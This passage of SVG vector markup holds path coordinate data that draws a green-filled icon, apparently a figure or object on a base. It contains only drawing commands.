23.601562 19.101562 23.601562 20.699219 23.601562 22.199219 L 23.601562 24 Z M 22.5 23.898438 L 22.5 23.398438 C 22.5 21.5 22.5 19.601562 22.5 17.699219 C 22.5 17.601562 22.398438 17.5 22.398438 17.5 C 22 17.101562 21.5 16.699219 21.101562 16.300781 C 21 16.199219 20.898438 16.199219 20.800781 16.199219 C 20.5 16.199219 20.199219 16.199219 19.898438 16.199219 C 19.601562 16.199219 19.300781 16.199219 19.101562 16.199219 C 19 16.199219 18.800781 16.300781 18.699219 16.300781 C 18.300781 16.699219 17.898438 17.101562 17.601562 17.398438 C 17.5 17.5 17.398438 17.699219 17.398438 17.800781 C 17.398438 19.300781 17.398438 20.898438 17.398438 22.398438 L 17.398438 23.898438 Z M 11.199219 16.601562 C 11 16.601562 10.800781 16.601562 10.601562 16.601562 C 10.601562 16.601562 10.5 16.699219 10.5 16.699219 C 10.5 17.300781 10.5 17.898438 10.5 18.5 C 10.5 18.5 10.601562 18.601562 10.601562 18.601562 C 10.800781 18.601562 11 18.601562 11.199219 18.601562 C 11.398438 18.601562 11.601562 18.601562 11.898438 18.601562 C 11.898438 18.601562 12 18.5 12 18.5 C 12 18.300781 12 18.101562 12 17.898438 L 12 17.398438 C 12 17.199219 12 17 12 16.800781 C 12 16.699219 12 16.699219 12 16.699219 L 11.699219 16.699219 Z M 28.101562 16.601562 C 28.101562 16.601562 28 16.601562 28.101562 16.601562 C 28 16.601562 28 16.601562 28 16.699219 C 28 16.898438 28 17.199219 28 17.398438 L 28 17.898438 C 28 18.101562 28 18.300781 28 18.5 C 28 18.601562 28 18.601562 28 18.699219 C 28 18.699219 28.101562 18.699219 28.101562 18.699219 C 28.300781 18.699219 28.5 18.699219 28.699219 18.699219 C 28.898438 18.699219 29.300781 18.699219 29.300781 18.699219 C 29.398438 18.699219 29.398438 18.699219 29.398438 18.699219 C 29.398438 18.699219 29.398438 18.699219 29.398438 18.601562 C 29.398438 18 29.398438 17.398438 29.398438 16.898438 C 29.398438 16.800781 29.398438 16.800781 29.398438 16.800781 C 29.398438 16.800781 29.398438 16.800781 29.300781 16.800781 C 29.101562 16.800781 28.898438 16.800781 28.699219 16.800781 L 28.101562 16.601562 L 28.101562 16.5 Z M 28.101562 16.601562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 20 3.601562 C 20.800781 3.601562 21.601562 3.800781 22.398438 4.199219 C 23.300781 4.699219 23.699219 5.5 23.699219 6.5 C 23.699219 6.898438 23.699219 7.398438 23.800781 7.800781 C 24 8.699219 24.5 9.398438 25.300781 9.898438 C 25.5 10 25.800781 10.199219 26 10.300781 C 27.101562 11.101562 27.5 12.101562 27.199219 13.5 C 26.898438 14.5 26.5 15.5 26.300781 16.5 C 26 17.699219 25.699219 18.898438 25.699219 20.199219 C 25.699219 21.101562 26 22 26.398438 22.800781 C 26.699219 22.699219 26.898438 22.699219 27.199219 22.699219 C 27.5 22.699219 27.800781 22.800781 28.101562 22.898438 C 28.199219 22.898438 28.398438 22.699219 28.5 22.601562 C 28.5 21.601562 28.5 20.601562 28.5 19.5 C 28.300781 19.5 28.199219 19.5 28 19.5 C 27.601562 19.5 27.300781 19.199219 27.300781 18.699219 C 27.300781 18 27.300781 17.398438 27.300781 16.699219 C 27.300781 16.199219 27.601562 15.898438 28 15.898438 C 28.300781 15.898438 28.5 15.898438 28.800781 15.898438 C 29.101562 15.898438 29.300781 15.898438 29.601562 15.898438 C 30 15.898438 30.300781 16.199219 30.300781 16.699219 C 30.300781 17.398438 30.300781 18 30.300781 18.699219 C 30.300781 19.199219 30 19.398438 29.5 19.5 C 29.5 19.5 29.398438 19.5 29.398438 19.5 C 29.300781 19.5 29.199219 19.5 29.101562 19.5 C 29.101562 19.601562 29.101562 19.800781 29.101562 19.898438 C 29.101562 20.699219 29.101562 21.5 29.101562 22.300781 C 29.101562 22.699219 29.101562 23.199219 28.699219 23.398438 C 28.800781 23.800781 29 24.101562 29.101562 24.398438 C 29.199219 25 29 25.5 28.601562 26 C 28 26.601562 27.398438 27.199219 26.800781 27.800781 C 26.699219 27.898438 26.5 28 26.300781 28 C 25.5 28 24.699219 28 24 28 C 23.300781 28 22.699219 28 22 28 C 21.898438 28 21.699219 28 21.601562 28 C 21.601562 29.699219 21.601562 31.398438 21.601562 33.101562 C 21.699219 33.101562 21.800781 33.101562 21.898438 33.101562 C 21.898438 33.101562 22 33.101562 22 33.101562 C 23 33.101562 23.898438 33.101562 24.898438 33.101562 C 25.699219 33.101562 26.5 33.101562 27.398438 33.101562 C 28 33.101562 28 33.101562 28 33.800781 C 28 34 28 34.300781 28 34.5 C 28 34.898438 27.898438 35 27.5 35 C 27.5 35 27.398438 35 27.398438 35 C 27.300781 35 27.300781 35 27.199219 35 C 27.199219 35.398438 27.199219 35.800781 27.199219 36.101562 C 27.199219 36.398438 27.101562 36.5 26.800781 36.5 C 26.699219 36.5 26.601562 36.5 26.601562 36.5 C 26.398438 36.5 26.300781 36.5 26.101562 36.5 C 26 36.5 25.898438 36.5 25.800781 36.5 C 25.5 36.5 25.398438 36.398438 25.398438 36.101562 C 25.398438 35.699219 25.398438 35.398438 25.398438 35 C 24.898438 35 24.5 35 24 35 C 24 35.398438 24 35.699219 24 36.101562 C 24 36.398438 23.898438 36.5 23.601562 36.5 C 23.5 36.5 23.398438 36.5 23.398438 36.5 C 23.199219 36.5 23.101562 36.5 22.898438 36.5 C 22.800781 36.5 22.699219 36.5 22.601562 36.5 C 22.300781 36.5 22.199219 36.398438 22.199219 36.101562 C 22.199219 35.699219 22.199219 35.398438 22.199219 35 C 20.898438 35 19.601562 35 18.300781 35 C 18.300781 35.398438 18.300781 35.699219 18.300781 36.101562 C 18.300781 36.5 18.199219 36.601562 17.800781 36.601562 C 17.601562 36.601562 17.5 36.601562 17.300781 36.601562 C 17.101562 36.601562 17 36.601562 16.800781 36.601562 C 16.5 36.601562 16.398438 36.5 16.398438 36.199219 C 16.398438 35.800781 16.398438 35.5 16.398438 35.101562 C 16 35.101562 15.5 35.101562 15.101562 35.101562 C 15.101562 35.5 15.101562 35.800781 15.101562 36.199219 C 15.101562 36.5 15 36.601562 14.699219 36.601562 C 14.601562 36.601562 14.398438 36.601562 14.300781 36.601562 C 14.101562 36.601562 13.898438 36.601562 13.699219 36.601562 C 13.699219 36.601562 13.601562 36.601562 13.601562 36.601562 C 13.300781 36.601562 13.199219 36.5 13.199219 36.199219 C 13.199219 35.800781 13.199219 35.5 13.199219 35 C 13.101562 35 13 35 12.898438 35 C 12.898438 35 12.800781 35 12.800781 35 C 12.5 35 12.398438 34.898438 12.398438 34.601562 C 12.398438 34.300781 12.398438 34 12.398438 33.699219 C 12.398438 33.199219 12.5 33.199219 12.898438 33.199219 C 13.800781 33.199219 14.699219 33.199219 15.5 33.199219 C 16.398438 33.199219 17.300781 33.199219 18.199219 33.199219 C 18.199219 33.199219 18.300781 33.199219 18.300781 33.199219 C 18.398438 33.199219 18.601562 33.199219 18.699219 33.199219 C 18.699219 31.5 18.699219 29.800781 18.699219 28.101562 C 18.601562 28.101562 18.5 28.101562 18.300781 28.101562 C 17.601562 28.101562 16.800781 28.101562 16.101562 28.101562 C 15.398438 28.101562 14.699219 28.101562 14 28.101562 C 13.800781 28.101562 13.601562 28 13.398438 27.800781 C 12.898438 27.300781 12.300781 26.699219 11.800781 26.199219 C 11 25.398438 10.898438 24.601562 11.5 23.601562 C 11.5 23.601562 11.5 23.5 11.601562 23.5 C 11.101562 23.199219 11.199219 22.800781 11.199219 22.300781 C 11.199219 21.5 11.199219 20.800781 11.199219 20 C 11.199219 19.898438 11.199219 19.800781 11.199219 19.601562 C 11.101562 19.601562 11 19.601562 10.898438 19.601562 C 10.800781 19.601562 10.800781 19.601562 10.699219 19.601562 C 10.199219 19.601562 10 19.300781 9.898438 18.800781 C 9.898438 18.101562 9.898438 17.5 9.898438 16.800781 C 9.898438 16.300781 10.199219 16.101562 10.601562 16 C 10.898438 16 11.101562 16 11.398438 16 C 11.699219 16 11.898438 16 12.199219 16 C 12.699219 16 12.898438 16.300781 12.898438 16.800781 C 12.898438 17.398438 12.898438 18 12.898438 18.601562 C 12.898438 19.199219 12.601562 19.5 12 19.5 C 11.898438 19.5 11.800781 19.5 11.699219 19.5 C 11.699219 19.699219 11.699219 19.898438 11.699219 20.101562 C 11.699219 20.898438 11.699219 21.699219 11.699219 22.398438 C 11.699219 22.699219 11.800781 22.898438 12 22.898438 C 12.101562 22.898438 12.199219 22.898438 12.199219 22.800781 C 12.398438 22.699219 12.601562 22.699219 12.898438 22.699219 C 13.199219 22.699219 13.398438 22.699219 13.699219 22.800781 C 14.300781 21.601562 14.5 20.300781 14.300781 19 C 14.101562 17.5 13.699219 16 13.199219 14.5 C 13 13.898438 12.898438 13.398438 12.800781 12.800781 C 12.699219 12 13 11.300781 13.601562 10.800781 C 13.898438 10.5 14.300781 10.300781 14.601562 10 C 15.800781 9.300781 16.398438 8.300781 16.398438 6.898438 C 16.398438 6.601562 16.398438 6.199219 16.5 5.898438 C 16.601562 5.199219 17.101562 4.601562 17.699219 4.300781 C 18.398438 3.800781 19.199219 3.601562 20 3.601562 M 15.699219 24.101562 C 16 24.101562 16.300781 24.101562 16.601562 24.101562 C 16.601562 23.898438 16.601562 23.800781 16.601562 23.699219 C 16.601562 21.699219 16.601562 19.699219 16.601562 17.699219 C 16.601562 17.398438 16.699219 17.300781 16.898438 17.101562 C 17.398438 16.601562 17.800781 16.101562 18.300781 15.699219 C 18.398438 15.601562 18.601562 15.5 18.800781 15.5 C 19.199219 15.5 19.5 15.5 19.898438 15.5 C 20.300781 15.5 20.601562 15.5 21 15.5 C 21.199219 15.5 21.398438 15.601562 21.5 15.699219 C 22 16.199219 22.5 16.699219 23.101562 17.101562 C 23.300781 17.300781 23.398438 17.5 23.398438 17.699219 C 23.398438 19.699219 23.398438 21.699219 23.398438 23.699219 C 23.398438 23.800781 23.398438 24 23.398438 24.101562 C 23.601562 24.101562 23.699219 24.101562 23.898438 24.101562 C 24 24.101562 24.101562 24.101562 24.101562 24.101562 C 24.199219 24.101562 24.300781 24.101562 24.398438 24.101562 C 25 24.101562 25.398438 23.898438 25.800781 23.398438 C 25.898438 23.199219 26 23.101562 25.898438 22.898438 C 25.398438 21.699219 25.101562 20.300781 25.300781 19 C 25.5 17.5 25.898438 16.101562 26.300781 14.699219 C 26.5 14.199219 26.699219 13.601562 26.800781 13.101562 C 27 12.199219 26.699219 11.5 26 10.898438 C 25.699219 10.699219 25.5 10.5 25.199219 10.398438 C 24.199219 9.800781 23.601562 9 23.300781 7.898438 C 23.199219 7.398438 23.199219 7 23.199219 6.5 C 23.199219 5.800781 22.898438 5.300781 22.398438 4.898438 C 21.800781 4.5 21 4.300781 20.101562 4.300781 C 19.199219 4.300781 18.398438 4.5 17.800781 4.898438 C 17.300781 5.300781 17 5.699219 17 6.300781 C 17 6.601562 17 6.800781 17 7.101562 C 16.898438 8.5 16.199219 9.601562 15 10.398438 C 14.699219 10.601562 14.5 10.699219 14.199219 10.898438 C 13.5 11.398438 13.199219 12.101562 13.300781 13 C 13.300781 13.300781 13.398438 13.5 13.5 13.800781 C 13.800781 14.898438 14.199219 16 14.5 17.199219 C 15 19 15.101562 20.898438 14.300781 22.699219 C 14.101562 23.101562 14.101562 23.398438 14.5 23.699219 C 14.699219 23.800781 14.800781 24.101562 15 24.101562 C 15.300781 24.101562 15.5 24.101562 15.699219 24.101562 M 17.300781 24.101562 C 19.101562 24.101562 20.800781 24.101562 22.601562 24.101562 C 22.601562 24 22.601562 24 22.601562 24 C 22.601562 21.898438 22.601562 19.898438 22.601562 17.800781 C 22.601562 17.699219 22.5 17.601562 22.398438 17.5 C 22 17.101562 21.5 16.699219 21.101562 16.300781 C 21.101562 16.101562 21 16 20.800781 16 C 20.5 16 20.199219 16 19.898438 16 C 19.601562 16 19.300781 16 19.101562 16 C 18.898438 16 18.800781 16.101562 18.699219 16.199219 C 18.300781 16.601562 17.898438 16.898438 17.601562 17.300781 C 17.5 17.398438 17.398438 17.601562 17.398438 17.800781 C 17.398438 19.699219 17.398438 21.699219 17.398438 23.601562 C 17.300781 23.800781 17.300781 23.898438 17.300781 24.101562 M 28.800781 16.5 C 28.601562 16.5 28.398438 16.5 28.101562 16.5 C 27.898438 16.5 27.898438 16.601562 27.898438 16.699219 C 27.898438 17 27.898438 17.300781 27.898438 17.601562 C 27.898438 17.898438 27.898438 18.199219 27.898438 18.398438 C 27.898438 18.601562 27.898438 18.699219 28.199219 18.699219 C 28.398438 18.699219 28.601562 18.699219 28.800781 18.699219 C 29 18.699219 29.199219 18.699219 29.398438 18.699219 C 29.601562 18.699219 29.699219 18.601562 29.699219 18.398438 C 29.699219 17.800781 29.699219 17.199219 29.699219 16.699219 C 29.699219 16.5 29.601562 16.398438 29.5 16.398438 C 29.199219 16.5 29 16.5 28.800781 16.5 M 11.199219 18.800781 C 11.398438 18.800781 11.601562 18.800781 11.898438 18.800781 C 12 18.800781 12.101562 18.699219 12.101562 18.601562 C 12.101562 18.300781 12.101562 18 12.101562 17.699219 C 12.101562 17.398438 12.101562 17.101562 12.101562 16.800781 C 12.101562 16.601562 12 16.5 11.898438 16.5 C 11.800781 16.5 11.800781 16.5 11.699219 16.5 C 11.5 16.5 11.398438 16.5 11.199219 16.5 C 11 16.5 10.800781 16.5 10.601562 16.5 C 10.5 16.5 10.398438 16.601562 10.398438 16.699219 C 10.398438 17.300781 10.398438 17.898438 10.398438 18.5 C 10.398438 18.601562 10.5 18.699219 10.601562 18.699219 C 10.800781 18.800781 11 18.800781 11.199219 18.800781 M 14.101562 27.199219 C 15.101562 27.199219 16.101562 27.199219 17.101562 27.199219 C 18.101562 27.199219 19 27.199219 20 27.199219 C 21 27.199219 21.898438 27.199219 22.898438 27.199219 C 23.898438 27.199219 24.898438 27.199219 25.898438 27.199219 C 26.199219 27.199219 26.398438 27.101562 26.601562 26.898438 C 27.101562 26.398438 27.601562 25.898438 28 25.5 C 28.5 25 28.5 24.199219 28 23.699219 C 27.800781 23.5 27.398438 23.300781 27.101562 23.300781 C 26.800781 23.300781 26.398438 23.398438 26.199219 23.699219 C 25.898438 24 25.699219 24.199219 25.398438 24.5 C 25.300781 24.601562 25.101562 24.699219 24.898438 24.699219 C 23.199219 24.699219 21.5 24.699219 19.898438 24.699219 C 18.199219 24.699219 16.601562 24.699219 14.898438 24.699219 C 14.699219 24.699219 14.601562 24.601562 14.5 24.5 C 14.199219 24.199219 14 24 13.699219 23.699219 C 13.398438 23.398438 13.101562 23.300781 12.800781 23.300781 C 12.5 23.300781 12.199219 23.398438 11.898438 23.699219 C 11.398438 24.199219 11.398438 25 12 25.5 C 12.5 26 13 26.398438 13.398438 26.898438 C 13.601562 27.101562 13.800781 27.199219 14.101562 27.199219 M 19.101562 32.898438 C 19.699219 32.898438 20.300781 32.898438 20.898438 32.898438 C 20.898438 31.199219 20.898438 29.5 20.898438 27.898438 C 20.300781 27.898438 19.699219 27.898438 19.101562 27.898438 C 19.101562 29.601562 19.101562 31.199219 19.101562 32.898438 M 12.699219 34.199219 C 17.601562 34.199219 22.398438 34.199219 27.300781 34.199219 C 27.300781 34 27.300781 33.800781 27.300781 33.699219 C 22.398438 33.699219 17.601562 33.699219 12.699219 33.699219 C 12.699219 33.800781 12.699219 34 12.699219 34.199219 M 13.5 35.699219 C 13.699219 35.699219 13.898438 35.699219 14.101562 35.699219 C 14.101562 35.398438 14.101562 35.101562 14.101562 34.800781 C 13.898438 34.800781 13.699219 34.800781 13.5 34.800781 C 13.5 35.101562 13.5 35.398438 13.5 35.699219 M 25.898438 35.699219 C 26.101562 35.699219 26.300781 35.699219 26.5 35.699219 C 26.5 35.398438 26.5 35.101562 26.5 34.800781 C 26.300781 34.800781 26.101562 34.800781 25.898438 34.800781 C 25.898438 35.101562 25.898438 35.398438 25.898438 35.699219 M 22.601562 35.699219 C 22.800781 35.699219 23 35.699219 23.199219 35.699219 C 23.199219 35.398438 23.199219 35.101562 23.199219 34.800781 C 23 34.800781 22.800781 34.800781 22.601562 34.800781 C 22.601562 35.199219 22.601562 35.398438 22.601562 35.699219 M 16.800781 35.699219 C 17 35.699219 17.199219 35.699219 17.398438 35.699219 C 17.398438 35.398438 17.398438 35.101562 17.398438 34.800781 C 17.199219 34.800781 17 34.800781 16.800781 34.800781 C 16.800781 35.199219 16.800781 35.398438 16.800781 35.699219 M 20 3.398438 C 19.101562 3.398438 18.300781 3.601562 17.398438 4.101562 C 16.699219 4.5 16.199219 5.101562 16 5.898438 C 16 6.101562 16 6.398438 16 6.699219 L 16 6.898438 C 16 8.199219 15.398438 9.101562 14.300781 9.800781 C 13.898438 10.101562 13.5 10.300781 13.199219 10.601562 C 12.5 11.199219 12.199219 12 12.300781 12.898438 C 12.398438 13.5 12.5 14.101562 12.699219 14.699219 C 13.199219 16 13.601562 17.5 13.800781 19.101562 C 13.898438 20.300781 13.800781 21.398438 13.300781 22.601562 C 13.101562 22.5 12.898438 22.5 12.699219 22.5 C 12.398438 22.5 12.199219 22.5 12 22.601562 C 11.898438 22.601562 11.898438 22.601562 11.800781 22.601562 C 11.800781 22.601562 11.699219 22.601562 11.699219 22.398438 C 11.699219 21.800781 11.699219 21.300781 11.699219 20.699219 L 11.699219 19.601562 C 12.5 19.601562 12.898438 19.199219 12.898438 18.398438 L 12.898438 18.199219 C 12.898438 17.601562 12.898438 17.101562 12.898438 16.5 C 12.898438 15.898438 12.5 15.5 11.898438 15.5 C 11.601562 15.5 11.398438 15.5 11.101562 15.5 C 10.800781 15.5 10.601562 15.5 10.300781 15.5 C 9.699219 15.5 9.300781 15.898438 9.300781 16.5 C 9.300781 17.199219 9.300781 17.898438 9.300781 18.5 C 9.300781 19.101562 9.699219 19.5 10.300781 19.5 C 10.398438 19.5 10.398438 19.5 10.5 19.5 L 10.5 20.300781 C 10.5 20.800781 10.5 21.398438 10.5 21.898438 L 10.5 22 C 10.5 22.398438 10.5 22.898438 10.898438 23.199219 C 10.300781 24.199219 10.398438 25.199219 11.300781 26 L 11.800781 26.5 C 12.199219 26.898438 12.5 27.199219 12.898438 27.601562 C 13.101562 27.800781 13.398438 27.898438 13.699219 27.898438 C 14.398438 27.898438 15.101562 27.898438 15.800781 27.898438 L 18.101562 27.898438 L 18.101562 32.5 L 12.699219 32.5 C 12.101562 32.5 11.898438 32.699219 11.898438 33.300781 L 11.898438 33.601562 C 11.898438 33.800781 11.898438 34 11.898438 34.199219 C 11.898438 34.398438 12 34.601562 12.101562 34.699219 C 12.199219 34.800781 12.398438 34.898438 12.601562 34.898438 L 12.800781 34.898438 L 12.800781 35 C 12.800781 35.300781 12.800781 35.5 12.800781 35.800781 C 12.800781 36 12.898438 36.199219 13 36.300781 C 13.101562 36.398438 13.300781 36.5 13.5 36.5 L 14.601562 36.5 C 15.101562 36.5 15.300781 36.300781 15.300781 35.800781 C 15.300781 35.5 15.300781 35.300781 15.300781 35 L 15.300781 34.898438 L 16.101562 34.898438 L 16.101562 35 C 16.101562 35.300781 16.101562 35.5 16.101562 35.699219 C 16.101562 36.199219 16.300781 36.398438 16.800781 36.398438 C 17 36.398438 17.101562 36.398438 17.300781 36.398438 C 17.5 36.398438 17.699219 36.398438 17.800781 36.398438 C 18.300781 36.398438 18.5 36.199219 18.5 35.699219 C 18.5 35.398438 18.5 35.199219 18.5 34.898438 L 18.5 34.800781 L 21.898438 34.800781 L 21.898438 34.898438 C 21.898438 35.199219 21.898438 35.398438 21.898438 35.699219 C 21.898438 35.898438 22 36.101562 22.101562 36.199219 C 22.199219 36.300781 22.398438 36.398438 22.601562 36.398438 C 22.699219 36.398438 22.800781 36.398438 22.898438 36.398438 L 23.699219 36.398438 C 24.199219 36.398438 24.398438 36.199219 24.398438 35.699219 C 24.398438 35.398438 24.398438 35.199219 24.398438 34.898438 L 24.398438 34.800781 L 25 34.800781 L 25 34.898438 C 25 35.199219 25 35.398438 25 35.699219 C 25 35.898438 25.101562 36.101562 25.199219 36.199219 C 25.300781 36.300781 25.5 36.398438 25.699219 36.398438 C 25.800781 36.398438 25.898438 36.398438 26 36.398438 L 26.800781 36.398438 C 27.300781 36.398438 27.5 36.199219 27.5 35.699219 C 27.5 35.398438 27.5 35.199219 27.5 34.898438 L 27.5 34.800781 L 27.601562 34.800781 C 28.101562 34.800781 28.300781 34.601562 28.300781 34.101562 C 28.300781 33.898438 28.300781 33.800781 28.300781 33.601562 L 28.300781 33.398438 C 28.300781 32.601562 28.101562 32.5 27.398438 32.5 L 21.800781 32.5 L 21.800781 27.898438 L 23.898438 27.898438 C 24.699219 27.898438 25.5 27.898438 26.199219 27.898438 C 26.398438 27.898438 26.699219 27.800781 26.898438 27.699219 C 27.601562 27.101562 28.199219 26.398438 28.699219 25.898438 C 29.199219 25.398438 29.398438 24.800781 29.300781 24.101562 C 29.300781 23.800781 29.199219 23.601562 29.101562 23.300781 C 29.101562 23.199219 29.101562 23.199219 29 23.101562 C 29.398438 22.800781 29.398438 22.300781 29.300781 21.898438 C 29.300781 21.300781 29.300781 20.800781 29.300781 20.199219 L 29.300781 19.398438 C 29.398438 19.398438 29.398438 19.398438 29.5 19.398438 C 30.101562 19.398438 30.5 19 30.5 18.398438 C 30.5 17.699219 30.5 17 30.5 16.398438 C 30.5 15.800781 30.101562 15.398438 29.5 15.398438 C 29.199219 15.398438 29 15.398438 28.699219 15.398438 C 28.398438 15.398438 28.199219 15.398438 27.898438 15.398438 C 27.300781 15.398438 26.898438 15.800781 26.898438 16.398438 C 26.898438 17.101562 26.898438 17.699219 26.898438 18.398438 C 26.898438 19 27.300781 19.398438 27.898438 19.398438 C 28 19.398438 28.101562 19.398438 28.101562 19.398438 L 28.101562 19.898438 C 28.101562 20.699219 28.101562 21.5 28.101562 22.199219 C 28.101562 22.199219 28 22.300781 28 22.300781 C 27.699219 22.199219 27.398438 22.101562 27.101562 22.101562 C 26.898438 22.101562 26.699219 22.101562 26.5 22.199219 C 26.101562 21.300781 26 20.601562 25.898438 19.800781 C 25.800781 18.5 26.101562 17.199219 26.5 16.199219 C 26.601562 15.699219 26.800781 15.300781 26.898438 14.800781 C 27.101562 14.300781 27.300781 13.699219 27.398438 13.199219 C 27.800781 11.800781 27.398438 10.601562 26.101562 9.800781 C 25.898438 9.699219 25.800781 9.601562 25.601562 9.5 L 25.398438 9.398438 C 24.699219 8.898438 24.199219 8.300781 24 7.5 C 24 7.398438 24 6.898438 24 6.601562 C 24 5.5 23.5 4.601562 22.5 4.101562 C 21.699219 3.601562 20.898438 3.398438 20 3.398438 Z M 15.699219 23.800781 C 15.398438 23.800781 15.199219 23.800781 15 23.800781 C 15 23.800781 14.898438 23.699219 14.800781 23.601562 C 14.699219 23.5 14.601562 23.398438 14.5 23.398438 C 14.300781 23.199219 14.199219 23.101562 14.398438 22.699219 C 15.101562 21 15.199219 19.199219 14.601562 17.101562 C 14.398438 16.300781 14.199219 15.601562 13.898438 14.898438 C 13.800781 14.5 13.699219 14.101562 13.5 13.800781 C 13.398438 13.5 13.300781 13.300781 13.300781 13 C 13.199219 12.199219 13.398438 11.601562 14.101562 11.199219 C 14.300781 11.101562 14.5 11 14.601562 10.800781 L 14.800781 10.699219 C 16.101562 9.898438 16.800781 8.699219 16.898438 7.199219 C 16.898438 7 16.898438 6.898438 16.898438 6.699219 C 16.898438 6.601562 16.898438 6.5 16.898438 6.398438 C 16.898438 5.898438 17.101562 5.5 17.601562 5.199219 C 18.101562 4.800781 18.898438 4.601562 19.800781 4.601562 C 20.601562 4.601562 21.398438 4.800781 21.898438 5.199219 C 22.398438 5.5 22.601562 6 22.601562 6.601562 C 22.601562 7.101562 22.601562 7.601562 22.699219 8.101562 C 23 9.199219 23.601562 10.101562 24.699219 10.800781 L 24.898438 10.898438 C 25.101562 11 25.300781 11.199219 25.5 11.300781 C 26.199219 11.800781 26.398438 12.398438 26.199219 13.199219 C 26.101562 13.699219 25.898438 14.300781 25.699219 14.800781 C 25.101562 16.398438 24.800781 17.800781 24.699219 19.101562 C 24.5 20.398438 24.800781 21.800781 25.398438 23.101562 C 25.398438 23.199219 25.398438 23.199219 25.300781 23.300781 C 25 23.699219 24.601562 23.898438 24.101562 23.898438 C 24 23.898438 23.898438 23.898438 23.800781 23.898438 C 23.699219 23.898438 23.601562 23.898438 23.5 23.898438 C 23.398438 23.898438 23.398438 23.898438 23.300781 23.898438 L 23.300781 22.300781 C 23.300781 20.800781 23.300781 19.199219 23.300781 17.699219 C 23.300781 17.398438 23.199219 17.101562 23 16.898438 C 22.800781 16.699219 22.5 16.5 22.300781 16.199219 C 22 15.898438 21.699219 15.699219 21.5 15.398438 C 21.300781 15.300781 21.101562 15.199219 20.898438 15.101562 C 20.5 15.101562 20.199219 15.101562 19.800781 15.101562 C 19.398438 15.101562 19.101562 15.101562 18.699219 15.101562 C 18.5 15.101562 18.199219 15.199219 18.101562 15.398438 C 17.800781 15.699219 17.601562 15.898438 17.300781 16.199219 C 17.101562 16.398438 16.898438 16.601562 16.699219 16.800781 C 16.5 17 16.398438 17.300781 16.398438 17.601562 C 16.398438 19.101562 16.398438 20.699219 16.398438 22.199219 L 16.398438 23.800781 C 16.300781 23.800781 16.199219 23.800781 16.199219 23.800781 C 16.101562 23.800781 15.898438 23.800781 15.699219 23.800781 Z M 17.601562 23.800781 L 17.601562 22.5 C 17.601562 21 17.601562 19.398438 17.601562 17.898438 C 17.601562 17.800781 17.699219 17.601562 17.800781 17.5 C 18.101562 17.101562 18.5 16.800781 18.898438 16.398438 C 19 16.300781 19.101562 16.300781 19.199219 16.300781 C 19.5 16.300781 19.800781 16.300781 20 16.300781 C 20.300781 16.300781 20.601562 16.300781 20.898438 16.300781 C 21 16.300781 21.101562 16.300781 21.101562 16.398438 C 21.5 16.800781 21.898438 17.199219 22.398438 17.601562 C 22.5 17.699219 22.5 17.699219 22.5 17.699219 C 22.5 19.601562 22.5 21.398438 22.5 23.300781 L 22.5 23.800781 Z M 28.800781 16.699219 C 29 16.699219 29.199219 16.699219 29.398438 16.699219 C 29.398438 17.300781 29.398438 17.898438 29.398438 18.398438 C 29.398438 18.398438 29.398438 18.5 29.398438 18.5 L 29.398438 18.800781 L 29.398438 18.5 C 29.199219 18.5 29 18.5 28.800781 18.5 C 28.601562 18.5 28.398438 18.5 28.199219 18.5 C 28.199219 18.300781 28.199219 18.101562 28.199219 17.898438 L 28.199219 17.5 C 28.199219 17.300781 28.199219 17.101562 28.199219 16.898438 C 28.199219 16.898438 28.199219 16.898438 28.300781 16.898438 C 28.398438 16.699219 28.601562 16.699219 28.800781 16.699219 Z M 10.601562 16.800781 C 10.800781 16.800781 11 16.800781 11.199219 16.800781 L 11.800781 16.800781 C 11.800781 17 11.800781 17.199219 11.800781 17.398438 L 11.800781 18 C 11.800781 18.199219 11.800781 18.398438 11.800781 18.601562 C 11.601562 18.601562 11.398438 18.601562 11.199219 18.601562 C 11 18.601562 10.800781 18.601562 10.601562 18.601562 C 10.601562 17.898438 10.601562 17.398438 10.601562 16.800781 Z M 10.601562 18.5 Z M 11.898438 18.5 Z M 14.101562 27.199219 L 14.101562 27 C 13.898438 27 13.699219 26.898438 13.601562 26.800781 C 13.300781 26.5 13 26.199219 12.699219 25.898438 C 12.5 25.699219 12.300781 25.5 12.199219 25.398438 C 11.800781 25 11.699219 24.398438 12.101562 23.898438 C 12.300781 23.699219 12.5 23.601562 12.800781 23.601562 C 13.101562 23.601562 13.300781 23.699219 13.601562 23.898438 C 13.699219 24 13.800781 24.101562 13.898438 24.199219 C 14.101562 24.398438 14.199219 24.601562 14.398438 24.699219 C 14.5 24.800781 14.800781 25 15 25 C 16.699219 25 18.300781 25 20 25 C 21.699219 25 23.398438 25 25 25 C 25.199219 25 25.5 24.898438 25.601562 24.699219 C 25.800781 24.5 26 24.398438 26.101562 24.199219 C 26.199219 24.101562 26.300781 24 26.398438 23.898438 C 26.601562 23.699219 26.898438 23.601562 27.199219 23.601562 C 27.5 23.601562 27.699219 23.699219 27.898438 23.898438 C 28.300781 24.300781 28.300781 24.898438 27.898438 25.398438 C 27.699219 25.601562 27.5 25.800781 27.300781 26 C 27 26.300781 26.699219 26.601562 26.398438 26.898438 C 26.300781 27.101562 26.101562 27.101562 25.898438 27.101562 C 24.898438 27.101562 23.898438 27.101562 22.898438 27.101562 L 21.5 27.101562 L 20 27 L 17.199219 27 C 16.199219 27 15.199219 27 14.199219 27 Z M 19.398438 28.101562 L 20.699219 28.101562 L 20.699219 32.601562 L 19.398438 32.601562 Z M 13 33.898438 L 27 33.898438 Z M 13.800781 35.101562 L 13.898438 35.101562 L 13.898438 35.5 L 13.800781 35.5 Z M 26.101562 35.101562 L 26.199219 35.101562 L 26.199219 35.5 L 26.101562 35.5 Z M 22.800781 35.101562 L 22.898438 35.5 L 22.800781 35.5 Z M 17 35.101562 L 17.101562 35.101562 L 17.101562 35.5 L 17 35.5 Z M 17 35.101562 "/>
